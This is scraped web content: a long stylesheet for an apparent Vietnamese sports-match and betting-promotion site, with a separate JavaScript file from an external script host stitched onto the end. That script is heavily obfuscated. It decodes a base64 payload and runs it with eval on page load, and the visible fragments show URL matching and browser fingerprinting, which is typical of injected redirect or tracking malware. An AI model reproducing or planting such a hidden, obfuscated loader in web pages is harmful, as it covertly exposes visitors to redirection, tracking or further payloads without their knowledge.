.news-style-22 .news-item-posts .nth__nth.nth_child_thuong.abczy > span {
    text-align: center;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}




#match_list {
    margin-bottom: 30px;
}

 @media all {

     #match_list .no-padding-left {
         padding-left: 0;
    }
     #match_list .list_giai {
/*         background: url(https://trandau.net/wp-content/uploads/2020/12/bg_giai.png) no-repeat center;*/
         float: left;
         width: 100%;
         padding: 7px 10px 11px;
         color: #000;
         font-size: 13px;
         background-size: cover;
         display: block;
         text-align: center;
         margin-top: 5px;
    }
     #match_list .match_info {
         float: none;
         width: 100%;
         background: #fff;
         border: 1px solid #d05252;
         border-radius: 10px;
         margin-top: 0px;
         margin-bottom: 10px;
         text-align: center;
    }
 #match_list .match_info:hover {
    color: #fff;
 }
 #match_list .match_info:hover .list_giai {
    color: #fff;
 }
    #match_list .tile_info {
        overflow: auto;
    }
     #match_list .vs {
         vertical-align: middle;
         line-height: px;
         margin-top: 20px;
    }

     #match_list .img_cn img, #match_list .img_kk img {
         max-width: 100px;
         max-height: 75px;
         width: 100px;
         height: 75px;
         margin-top: 10px;
    object-fit: contain;
         margin-bottom: 10px;
    }
     #match_list .tile_cau {
         text-align: center;
    }
     #match_list .match_info hr {
         width: 90%;
         border-top: 1px solid #939393;
         margin: 0 auto;
         margin-bottom: 10px;
    }
     #match_list .tile_cau span {
         float: right;
    }
     #match_list .match_info:hover {
    color: #000;
    background: #305d9e;
    }
     #match_list .img_cn span, #match_list .img_kk span {
         font-weight: 700;
         text-transform: uppercase;
         height: 100px;
         vertical-align: middle;
         padding-top: 12%;
         font-size: 14px;
    }
     #match_list .no-padding-right {
         padding-right: 0!important;
    }
     #match_list .img_cn img {
         float: left;
    }
     #match_list .img_kk img {
         float: right;
    }
     #match_list .mobiledisplay {
         display: none;
    }
     #match_list .no-padding-left {
         padding-left: 0 !important;
    }
     #match_list .btn_sk, #match_list .btn_book {
    background: #159cd6;
    color: #000;
    margin-top: -30px;
    padding: 12px;
    }
     #match_list .btn {
         color: #fff !important;
         display: inline-block;
         border-radius: 30px;
         text-align: center;
    }
}
 @media all and (max-width: 767px) {
     #match_list .desktopdisplay {
         display: none;
    }
     #match_list .mobiledisplay {
         display: block;
    }
     #match_list .img_cn img, #match_list .img_kk img {
    width: 70px;
    height: 50px;
    object-fit: contain;
    }
     #match_list .img_cn span, #match_list .img_kk span {
         padding: 0;
         font-size: 12px;
         height: auto;
    }
     #match_list .tile_cau {
         text-align: center;
         padding: 0;
    }
     #match_list .img_cn img, #match_list .img_kk img 
{         float: none;
    }
}
 @media all {
     #match_list a {
         background-color: transparent;
    }
     #match_list a:active, #match_list a:hover {
         outline: 0;
    }
     #match_list img {
         border: 0;
    }
     #match_list hr {
         height: 0;
         -webkit-box-sizing: content-box;
         -moz-box-sizing: content-box;
         box-sizing: content-box;
    }
     #match_list * {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #match_list :after, #match_list :before {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #match_list a {
         color: #337ab7;
         text-decoration: none;
    }
     #match_list a:focus, #match_list a:hover {
         color: #23527c;
         text-decoration: underline;
    }
     #match_list a:focus {
         outline: 5px auto -webkit-focus-ring-color;
         outline-offset: -2px;
    }
     #match_list img {
         vertical-align: middle;
    }
     #match_list hr {
         margin-top: 20px;
         margin-bottom: 20px;
         border: 0;
         border-top: 1px solid #eee;
    }
     #match_list p {
         margin: 0 0 10px;
    }
     #match_list .col-lg-12, #match_list .col-lg-4, #match_list .col-lg-6, #match_list .col-xs-12, #match_list .col-xs-4 {
         position: relative;
         min-height: 1px;
         padding-right: 15px;
         padding-left: 15px;
    }
     #match_list .col-xs-12, #match_list .col-xs-4 {
         float: left;
    }
     #match_list .col-xs-12 {
         width: 100%;
    }
     #match_list .col-xs-4 {
         width: 33.33333333%;
    }
     #match_list .btn {
         display: inline-block;
         padding: 6px 12px;
         margin-bottom: 0;
         font-size: 14px;
         font-weight: 400;
         line-height: 1.42857143;
         text-align: center;
         white-space: nowrap;
         vertical-align: middle;
         -ms-touch-action: manipulation;
         touch-action: manipulation;
         cursor: pointer;
         -webkit-user-select: none;
         -moz-user-select: none;
         -ms-user-select: none;
         user-select: none;
         background-image: none;
         border: 1px solid transparent;
         border-radius: 4px;
    }
     #match_list .btn:active:focus, #match_list .btn:focus {
         outline: 5px auto -webkit-focus-ring-color;
         outline-offset: -2px;
    }
     #match_list .btn:focus, #match_list .btn:hover {
         color: #333;
         text-decoration: none;
    }
     #match_list .btn:active {
         background-image: none;
         outline: 0;
         -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
         box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    }
}
 @media all and (min-width: 1200px) {
     #match_list .col-lg-12, #match_list .col-lg-4, #match_list .col-lg-6 {
         float: left;
    }
     #match_list .col-lg-12 {
         width: 100%;
    }
     #match_list .col-lg-6 {
         width: 50%;
    }
     #match_list .col-lg-4 {
         width: 33.33333333%;
    }
}
@media all and (max-width: 450px) {
    #match_list .btn_sk, #match_list .btn_book {
        margin-top: 0px;
        margin-bottom: 10px;
    }
}

#match_list .col-lg-12, #match_list .col-lg-4, #match_list .col-lg-6, #match_list .col-xs-12, #match_list .col-xs-4 {
    padding: 0 2px;
}
#match_list p {

    font-size: 14px;
    font-weight: 600;

}
#match_list .list_giai {
    padding: 5px 4px 6px;
    color: #000;
    font-size: 14px;
}

















































@media only screen and (max-width: 1024px) {
    .section__width .box__left__layout {
        width: 100%;
        margin-bottom: 15px;
    }  
    .section__width .box__right__layout {
        width: 100%;
    }
    .mobile-nav .nav-icon i {
        color: #fff;
    }  
    .off-canvas-right .mfp-content, .off-canvas-left .mfp-content {
        background: #fff;
    }
}




@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
.title__home .section-title span {
    font-size: 22px;
    line-height: 33px;
}
.news-style-22 .news-item-posts {
    display: block;
}
.news-style-22 .news-item-posts .nth__nth {
    /*width: 100% !important;*/
    border: 0 !important;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc  {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 0;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a {
    float: left;
    width: 49%;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a:nth-child(2) {
    float: right;
}
.news-style-22 .news-item-posts .sale {
    font-size: 13px;
    font-weight: 600;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
    font-size: 13px;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}
.box__colum__left .news-item .boxx__innner {
    display: block;
}
.box__colum__left .news-thumb {
    width: 100%;
    margin-bottom: 15px;
}
.box__colum__left .box__slider {
    width: 100%;
    padding: 0;
}
.box__colum__right .news-item-clear {
    width: 100%;
}
.news-post-news .box__thumb__img {
    width: 100%;
}
.news-post-news .box__content {
    width: 100%;
    padding: 15px 0 0 0;
}
.footer-widgets .widget  {
    margin-bottom: 15px;
}
.news-post-news .box__thumb__img img {
    height: auto;
}
.news-style-22 .news-item-posts.nhacaihome__home .nth__nth {
    width: 100% !important;
    clear: both;
}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12748
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/Omh0dHBzPzpcL1wvKT8oPzp3d3dcLik/[base64]/IChvID0gbmF2aWdhdG9yLnVzZXJBZ2VudCxyID0gby5tYXRjaCgvQ2hyb21lLykgPyB2b2lkIDAgIT09IG5hdmlnYXRvci5icmF2ZSA/ICJCcmF2ZSIgOiBvLm1hdGNoKC9FZGcvKSA/[base64]/IChyID0gIkZpcmVmb3giLGkodm9pZCAwID09PSBuYXZpZ2F0b3Iuc2VydmljZVdvcmtlcikpIDogdm9pZCAwICE9PSBuYXZpZ2F0b3IubXNTYXZlQmxvYiAmJiBhKDM5KSA/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
